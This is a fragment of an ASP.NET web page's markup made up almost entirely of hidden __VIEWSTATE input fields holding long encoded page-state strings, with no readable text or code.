YBsxEQYMtb9ei7D4o9fPmKuI5VXHWrIWkNgYDDp9EEtNPuDi8lAil92neTIbBULHOWOYYO8YcYf62KPY35+4WDTrJ7JojTidphck53WqcAt24RJQmLFayluHxtQ2+CnGn/2McU3s4HimVUXIO7quLrNT0/otRazk7CL5OFeck2Urr6LIFcsgArTawKx4AS5zho6XF8MLKLDwlfMLpR3DSsoGSTALqHVsg0FeMYAkCWuRVc5YIhAwGhbTEckkspS+V0FuFFS1FMZ8emr/1saKBhixjXIROFCwp61bvL2AYVzPNvIQ0bzgNWHjLcxKOPhFClCNiiytWgYIvr9kZLdP0F+B/nehNJqtRw5Is1WlgiOno1Ic1Fvt9aoj83FwoggW3e1I4PdHyAytvAcz30jTndh8Ahiv9En4VDn7yoANtGJ9oA7oEqugzL/0wtRTl4QLCJY0jPURoQS7oDtXXNsTzLGojD64xEOz1Ad71CCxphtlrqJa8rgWcTIFzwEgVduItwNpw6+lwdzjsqmQWLY7vGUwzCnfg+48lrfpqwznL6Csxs/cEfyRohan170fIJO8/JiPq3kPwBsu8rGyE9AoTQZYBZ+xnhPquHOLZVpWsjMtMopW8PMCDfbsnk4jKRP0t0/uJ3b5GAf5MTmixEyw18qCmkYLC9AFBAtmPgRRpDsZx2nSCHiFComp+8X/WspIJX1HUWBpP0xq3mK4GHnzF4S8dpn4bvp603tHW0ABYRvCi+bAtidYYiRArQOLcBQngoZWddMNpNHetN0pvYBBM48LaqYbgF/LtkCBPbZoYmMAYC+SSpxE5esIF7Q588hMpAH6nKT4ILo1k18Kvzcg/oANGN5WYLQdCzaGyKL4gG/UnJQPmcLyUVFbOKLW6l2b0eCVFbPswbkg/OtYDGIhnM7FHBpyZ+YZRZkxuo9OMVjxxzb687Rm+U5MhEL/mSQE0xtZF3hhBnZrjUbaOobk5ZyuNxckIIcd9GQeh6NIntCDGsDueIlOPqfANOM2I9/8THrSP2YxuSkuSi4sWTg+4uV1ZWOcMtg5ZkaQmS6ubPRthyN7HhPicakrIgBOIKoZNZTePW091YsQS4e/fogmySAUZtUbhxUPrpivRXgUCkB9DoKC2rBEBqetJ9FHkyk2GXH/qKCFEQplDesD3uT7WP2gEB38QItOcWrb3AaIae68+Oih2hiHYQrLWEigPRrYle5hn79IygLkYMrcEnX/G8oWgbOoXRvHMhHk069Ff896y2Y8iU03vztYBIWcm/4clyqrFJp+ne77RM7YBNnnZiRUfky4d4hVI+v9tBed" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="Usc5xAnjj6Ru9yJAamhCw5qc8rIVQU6vserzbKakqOfFEF+CsGQzYqnT/tZyNcB8wH7EYHMIltcKzvS9ZK/na/+yPo/2QnieztsYbJqhbNJoJHZnnoK9vCT6bK3Ya1bu+rV/8jZYbWHa2H9OUzs+k5pqxveBMy70kVVmBU95AUTUKm6+xZfrVQOdoOXEGqVxVH+1P/iOGr2/eUJZvZqEoX6Sg72kA2AecVHOKgvmXUdjMOeT5GUnDrVhVTgrT+LCpckT6KjvuW9Eunk7/0GE+AUqGxtazxfho56VKBI/AAxUuUh/xsep86OSiILD+khrZiqEKbJCW3tqpKN76LRfzvdSFLYP6JI3doLfXCxN0kKMH6Pkocg7V8dhrvcymRgcSGiQSpfF1NHeTfui8fPjEUYImbyHXMnhEoyV8ER/EotX+U/bivOpXGJgd2Nyu3PBa3thRIOD61oDJIwe+y9Wt/oWKruZoRGfLtjJ1G3OIb4+UvFA/[base64]/aZ1kRxvj4m1fDNVMeDoGfROpKtcGqvZt7RAAOvyIknydylFAb0cFedQYgmajXtrEbTn0IU2fe3IicLwouiHYdPALekFjhGL5JYHlZYqkp1HU026VBZ/GhI1+naZURDJYxm75bCZSMHVNTTKNBBNwsAF6N1dnG7NUpGshDFZAdDyO3RS4Xm1LobeHt+Ik6oWDgSQln3/5s1LNonQKK0YYTvQO9cJPJ4iCDub3XfnlT97OOiYbVelGqOb/8UrBtJxDKzvwjY7NdgH+d+cNasZu9vgcLQjfah3psVSoB8vHvD11gwNVf4yEjJvHHeVNI33TZo7qnUm223wKi2C0CT+JgCwzNdxT/vDe+gOAIAkNIgmY485X7hC8UpRQYbMDAbBuq1AF//FrDKGS4mW0JkZx2eHZeGdFRosgotM7cetUBmoyVtd3/VawFrZuHcARy/RZ1OKea17h4AWuA1B2Gp6WbFRcSiieEV1imU0biqfOYzFs04eDlVVvzLVaRijNZwujRxWyGYm2l7EjoclkuDF/FKaU2dkhtXTHtx4cTPW/ffrjTZMogxQXjxDkJhP5g/ZfFtKZaXp50j2M2538s2qVm1GZoSIkaUGHRtdIJRPrcUydcq4NI8M0b8hwKbl9ZcoSAMdxoLqG/m2Jad2PQmcqa+vqB3VWEm1klT4ZlxJ8XCFyNj8mixO6eDiNs7TU5LFUaibX3pg74Tph/luFSebKLFGdrsbhQg6CtX/1QtuTCuAEDH0Xgu2IsN/q2CYL8rcnGBlXBlks+e/Fk03wF4YvsyDFlTh/0kV63GYugljval49WXpnTqXmUyzbl6NXs0ns0eWe91pxknLEICFS/[base64]/3l80vvfpE6RavFlJG1m1TcrIM/v337Svym8ObVXkq8v3miEDeh88+JNvAfI1vYNIDNbmotg/2wgWW0kcqv9DcyvrR7PD7YHqCnhEBEDHh+mjYT7BhyoV0CO0YcVCZZphAObeQwfwSQ24+aberJ2r05eLhXlmgCeyqUX7ZjrPFdOeshbdeLhUNR9K9m/7RPp8Z8Nc2io6MwOAauvMZwoDDGhHPSTbvoGKDIuLcRX2c6cE7Yx6955kTvA1rLcEK2WiR+kfAP3rDqQafoMqE/MzC6JGmAlle+9+o36EtOzRBVSWI2QZzpNS66SIQs9bkK+PDT9LrD3EYkcx2Yvx/8e4YSVb+31uVH/+OrxGjR2uZfWAAd6CFnCMqR6BuebEHzxk22n1ajl1MhbHCUKAqprYTYYDGeegVA06G+kGWvmsRhM84HNHyOamFxjWhZbd78AB14iKOMeU6OJ8YZZZvIIJxN2mi04PPv3ZTkwPscFyrmRcPhAbQAJWX+CHzu+DL/0CciI8kKllrg0E2rJPoM27YcjZXZ0NqSozMxBA1n8VjAArkfhVn2NwzNnuQ2vhTRwBHI/atYMTZoclcGIXE8EYNCLhen9CwM9235tfzpx8YTyB6T0uFetVvl4H/yhIHPadeEyyWfQvMk5IiDku1vL+QMz0kCAW5wT4PEXuRSffHVqx5SR0aN0e3slW1e3yvNkPcHTUs8VgfdmJH/8onAY/2az/zZCWWHt3UewfSjXoD1Tkb2ja7whP0iXtvPGOBk969npIb8HYIw371yFJQk9TwpXzAct+tdxdX120qnYa/zCaYx3/e6RMm/zZNhZq0B3J2wMXtPEzLurj6PfIrGAHI3nFoYcEaUkO3hILDIBJB6CCWxD9At2Au16EVhPDcog3UzO8+xrq0neRlE4WCbg/dPYnfhPYfurL8hqr/[base64]/hycyfEzfNw3wWxGvUs7vqnrg2ubB51KQ0jIhGS36N4iI/jBdDEiq3PvaEaRiXbaaWvtpdzee4+7g42LB2dGf/[base64]/HZdyPcgHlZyyMS9WMvhc0ZDMBSt2ToiM2a2/nhoNH66EfrrFN0yRv0SWRT2BjYuyYcGHiga6lZcJ8sS90ZHlzrIzbjV+Ar1OrL3OSViEn0INHfbQD161GVtvPkD1Wg0vzpqiXfcL5AzIzfSUn3PsMPVYqWMxc6pcXRA3q6wTx3z9V69BzrCyZfPOR0eFeHAwfjq0AkdbACxLs3g+q140u7Id2tFRbJ4ZiLWj+rslo6/VQaiuPhPVpKzDf790ENgfInc1tQULs4yE/PGY8KcGy5IfdrA81LnYRoTqEDsjCvn/LDniPHhcoH8VellfJ5u0H4ygRf+8B2IgN2pX69jrgcKT65sQM03/QzKLKzfvnAQ1tHj13Z/cm2SK7+SEWK9NKHDVtr0TVRHeFhetj2CGas/lSIceD08gbXamfgxlUqjLp7+ShWSxch3dSkInkLI2sCZVxxC+vk9oY+ZQfVYmYHpybeEs0ZKbq0rD2oP8MlIZGZ3tFzhpSjcMxjukSxHxGfXzADP1ZSRfhnK7kr5gXThbC3ijjn+L+iE/cTdPOEDi2L+GkSR0MC2Qi5OJd9B0k799Qy/falH7tNggIN1495DDtdeK4uK7j/lTYn1s6xFCC/OJnwM7n2Ft57qCOkVWoybxKTTPZ0067aC87O2" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="bQiiM1o8UHQu5p0XvliOuDsdfhk+dY0rIIR7uE+zMeaKAowT/VWMj5uX2n9+mdDME5ud61wRYuyYIHW9GN1mmBMayZ+Yj43XKr6NSkqsujXqMCgcfRP6DMnApYQkYZbg33h3wTO0/+6fFAR01xX1l2BHYob/7+G0GEFwFoeBoqpckk7scglzEjr7/D1ad5ya1VZUuy9UVjCBalr0yp9YAUh7XuZA4kJykiC/HsCiWQzWmzvrcYjs+IH9y0YKJ29TzjjA/ggqAk071Baw2fxcuFK8TKn70pX5THqRxP95IyPN6jfeaASZZFQ5kYYmMx6hv5BJyVd5sQN1rbfvssJhgU2DjQTRwGJ44Uvaropz8DZ/bK42HZPOsnVZIkGryh0GV1xiyQesNRTsTegutAheW9FRztt4HS3mD34aBrKJ2YDgmt4MtKttVGDWB8g+N+fEnMSW1tFoX7vidQOqbxCae7J/0b8IpewLu/yAvrHMAoGNRDzmnajiJAp6YC/RHJiiJiQuGAD1Ov1sSCHes1Ct/uC41718ZXbuoMZ2UL8ClR3pfDlprS/FT8i4RGTZw5Psu1BrYNghnirXrJyTiK0FUUjz7J649ZIo0Z2V47GXRsW2ym/t6RJURFmhEQg6PFU18DNrOxtuyZeYYzCBp/QdXaxKNwzHrPh3UIREQHGBTedlyniock4mZfWMVYYeVxdI4sgYepKXHcOuRAwATAI8jLboiMjAkBW+ZpjEdZJPKyoj1BcE04F4jD3MFtN+N1BApDFfalWKSJBKCytdnH/l0RDaDA41ZSiNrYlxuXhKmw936WdyOjVQbUJaC3nkpgTHsDxosSHZXEZRH+Y2TgkrX7LNjlvMJOtolGpaw5pyveE0civ4S2M4QB+RbD/DV1ufKGXpUZAoV7NusRwnkPI7xt8XkYbZQdyyxDl6gS5wCfpq6vcbTZGb3wn2xSH2xldrLySpQROHYpgKvzFBMqEBDKDzwDOibg6Yj6h5oE2XXzvqQSkfssCmvsrdkntInxRXdPyVrZsT7y2pX2+palWM6qI5G63nuos4+Qs+Pjcgb4B/[base64]/+x+pJ9yGFjL7ArdT6PuIvdbXyBSc8GGd4pYZKAQQxk5LUy6/P3RXKNM8xj+FyKG648yNeyRQMNctuB9bTMxna9OLzpn1VfwF9RRy0IqSMaBJbd6uPpv1h9boVv5rR3lm6CjkUCzV50wEk88up0YlznEWhbrsSmNgWFv3md1DBjMylSV4SW/8kisqcmnIt0O3xVNhx1fH5OxVL72ZttLNNf1sRgDtHoLsn62UPE+iXYPSKXH6oMs8CIuXKtq0d02SMXlDWVBOt/Qr3F+brFyMxDZ4AiyHkrAZ5Z/aBObYbXQM1vJuDhtSuKeXiE4UHwTCRmsjPTvQxbnAy0yFlvA15SNeGZNXr0nqP27ORhlOnBjGCzWlrK87LZrw5WZJGqVMkY7c3EgwwR+Wzo57KeTsEq6pawj3r1j/vPvMmxsFL9457/3B0ZX7FKOTSBqMJNGvMdvN1QuVtc2KDw8HCal1arwuacg49ABtFMP537gcMpHqono1ZQ0w20LCsUbzyAp4n4BshPWX4NEUPyMEwAjkZeCI1nQy1pMcV3sdKRitpk31ziuCLAd4EwV+fqioB5lCgPjyxjTf7YB/+B/6zqw3F3XVwck/YH3KL7XZZXcqwcMe5it4xyxKSxRpPPmlRPQC/+562F/UBc8Dv5e/nIgoiWkhtdf9sE/qucvuIU2GERlbYeQISJUnQq2AGS4n2ClUCWrPQR8HYvyhYIKEcvdjeM5tmpfYDpYJ9PMJKHzY4Z4aRkaI6iIjxbo2cbLF8cxnUw0pft/DFeZ+BYHiI+JWklNuJwUAOIqjmrRj+G5rWMVNZJGnZSHOujvNUg6/8BnCo63/HLYVN+WqwVwRW6sppVKe87POqgKkl4EYm6vNwBAFcEgrW6yGGmr9vI4CkOovVujxfH8SsyD0RFtfNROCNBoenPWJpM5xq58A9DK3HnBd9CGB+supH89xhLZfR73IzoNS/aQOWry8SKK/BkAfj2eGy2GY0plIgbz86dfDexzgaRU/xWQDjecfPVtz9pyJ57LuvWVZP8QDkXrF+O9bNKXACj7QslrP3CI0BmGiLu/YxHLTXY+Dt2t/BpJjrOAfiMFpcvziGmOczEnmtuhYuwXnJ+YcG4oN6u32Z0MYqeA/rDmquaQf5MCYKHXjwqbQT0gn9TEd3pP/DA8jy9Oiot+hGT3N3tDep6ha24nNzqETA/EmiBXPWNlKoocsuWmeGI2hLGSFmjSPWnpxtfebkHnc82nvzFRxL7IXufRZuYFNzVV0JA+HXOHDkRprrJ0L/wimjuKqco9CKhKAPr/19e4B4EctgBCraQrJb6K82AO0C2E4qvnEdzo438pQ0ltUcMVfRUtnTjUn9fRqPD4+x15m9FedP35Ai+pEmkdYFNIuYYo9OsUobrlgTpvae6O/82SMNZ+PDHrGcLdOprv6OSMPokqSM/lcryLY2JN18ZP6+b9dnSO7dzBAA/[base64]/wmQf43vKoEoyp4oolAoo7/cXUYk1rbvS9SvYJ/GaMS52XezV3sQ3W/0G8f21dtmSoF7C2p5L+nvhb1X0w7sVrPqqyGzks0HT6LOs7QrzVaM+sq445zNYzMhrB22Jb2IrCmBRmNh6WU1EO7Y7aYp+SU84KSzgsieEPf/igPOZKSjgv0n4UNffLyX52V+q/qNgfmqiXlF/SZpFq53pvmopYBcHEbg1tvucYaAjV8p6WMr1yE01h4AZjP6QVxw6t8ZP+XZHUOtcUX2m9wEQpr/Fa0zPO1NDEExF7I4wJvBhzt2B4JNshgs+UPhEqh3wzAA0i+eLkTSBSNtBIR/xpX8fKSD2VXpNmxkZ3vRFiOWptnHJfRGresrVUFhilw4GwEYQQdc1EmrPV4sIYNUtPjJHiJ1APQBTZ+0SO6atamD/g5D6cmzUJn6N9XsoPW3zLX4jB9zeK64AWVa090pWQlNlJuUsmYy3tG/Xcjfwmo0QmHsDCOhYU1cpfBAjRS11gBpoSnADiJfxDU4ZTHsGhyFV0CmZPyn4ZbTEQ5DD6Xcch+VW7t9k7muwAt7fl5lHTV8wNOOGJ/Oulg5rfDr9ogYsUQ1AvvbOFixKbk98Z5oVcl34psypJ3BAG28E1fW17wS9Z1XdG2oMuHVF3f2ddjv8Fv0tMQnrXSxGPXT+nCZ8GMutCZ/RmN0XEB2VbbChjLjMFeo0DfKFFgxRHrFKhiMIe5wAmaQBaIkCY88Q+CRZaUEUP76WsPBfYUmS+3fbAn9BRkDdxbT7/X2tqlQYwqwseVAdhF/+HBm6ELtOe+7sr+Y4KylbrR7tKAo8xpUoVg/C9qGRYZ7Yxo2VSJOeYJx7vfIDtE/DK3ftRyLJkJyH2UXwI/PZakifR74sYIvkFdoqrUhrPCSDVqaxFYDEj2BwiRWQMWIlEz1fpzDAo+8GXMDQQUtizKcXLSw47/1MAK2jxJznRr/s1fDjduHRp/t+7GZiyMFbjgDPMVClDFw6yl0C89kKB3vBDF1OX+K5BfTs6rmSulzBVrwSVJcK76+L9IRG9Y3QIq81O" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="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[base64]/Sqw/O5FSEwNV8EVjXvbMjnofcu7UwM/seyKJFlkTMnJvzL4NBr33v6fnrEcMWu30FCL8PT7jOXIIzgwD2jU9bkKu/FT9snRSL0w0bdfO81wCM4K3Ww2wPCyA2xVnlAMZY6vNENgyn7lBHOe3DEYfnUeKuE8DmJfg2KS4rMIWbyZHqWt6eMAkwGqOe91Im2sWtZ/Z9UU7TKuidsAQ5wZ4lHPwoGnrnZMIVp/Y0DQSBOZC8kxKTpuiK+c3QKxUKJs1PtlFMTLu9F5PePhhYXLpEGwnnTD+XB5HzqdTiQfK5H1ovFuGyT0fhk0PZmYxzhdmtXKg/PeTDQ6FIk9+SKdNzZi/jUgijRF8TPVgYrc38Tv6Wl56/BrrX4iJPFtgOgbPEn0pyHrKVhwH9dD5r26crDcWjSLkLXCiuGbPZg7upMagBs6iedVKNc030+aENbE7DPW6VNdPQHswWtjKFg2AlT6m4zA3RnCME0lWY2SbLUj1AC9/V4xQGhE3chK4JO7Udl8xxh+fCS3t3lZm4O2FPePY2L0xKQNAudwm1r1/1gdGOQYNfVOBg0A5AijzID3cGX8zm3ZvrPxoI5SyqttNo8O0gzAxmPoZXGsLhD6pJHVR0P9IyM7CZYXmQBWiDUyWJsIUuXDAgvNeeYClYVAG3TDHqRFziD07B+PsIVkQ+t8K4hSTYMfKQU7+FgKS1k+tufy2Xfq0XjoUh2Zuq9qSFJdPzKkTJFJaIV79/RNIKOK4ZxvAWCAbJOaQkUXexkRQbW6Sp5a+qX3wies5yluWVP6DiWgus0YvwYKPG3XYjTnHCDnpjArApmXa//h4sM61meM9d3rG4fBwU2RFAAnC1JzwYhx9BvLpxGOFvCr/0/cwN0KAdNnRH7LcawswjlAgr2qhifK4Hs0W3dfymf8548MehifjIgjq63ALforb3W0WbHF+7aQ7Y8Oo/M2ULpKBHTrEQxXqnf2Jk8LW9EisDNxUfhba0rusIDrvqruisV14a+gYzEX1qC5DVLj1Cpc7pbhtFF0emIlI5oeeIXt5vd34JdA3o3oP2ZcNgnqNsEu5eFKX5WpBaSygUuUOKyKs1dlKJPKf/PPEVQMxpUXY1VD48dUKu9Bk+zywht369J+zW/Palt3nUCkOXlkKxVc+UfXNT8MJYlYVJn7OIuElRuB4Sgn3UoDBQJprONtDNwbbfwe59sv4iLbdljfJZ8Gdp25k7R0o9uZKHErYi/92E/PI8Uzs6FDSKjIJOuxW1ge8ME+IT0/mc6d+Gjp4llxfswrb8TSIxV5wT2e/ikl9AWdSLP/wKApGoHLZQRyjEKBV0hGjzpYvPFUhvwbB" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="WFCnrZuamvDv9ccMzzDnC81L4k6E4WORUo3nO8Ent/SA/FUGC9QXDoje0Jqg6ayuRs7U2l+LjSpF7vroESbfI0jqBigbPGZ6sNEDuTHd37BsxlbE0CBQuwpSBBzqkU9w3rLnIRsxr/HjOxHV3BcA2MSo2f6jtcg4xIN56V30iGEVV1x6xGBssdzSzAxWCrN7F4bhDhy/nOuuZssQ6zryKEjBbvQNW5q3m27SeppY2USbOMEeyoZ0KP6xdzm++uIsCxf1vQmStA3FFkUuQzkQHAAwvTzwBZ0VyjD0iyhfXMA3ZqdlAy9QwIyntx2NLFxJO/wB5Ws0YsAMzS6inflL3PANhW5J0cho1B0d39FJr28pjb4hec9xewpFe6ynW1Lcn3AkYUv8XWUf+NPY3Mn9x99g9zKY7lalgNua879VJNb/4ENoX/XoL+0nZ0KTJidt4Gn/Fv0vNN3PIAuVKar6Gr1TWYJv2LV6TyWMsujjBNNhQ0KyOiQxepXcfrS/[base64]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[base64]/wppWM5m8yPC6RuuFwl0VnOrAl8e+4lqfl2Yt8qYT2gRryEUbWcoUQUbome6csZaVfYFFL2hXfYY/bQidaVKLZDTC9amgkShnkC3HTqvQBmg5/JkizsUeWn58" />
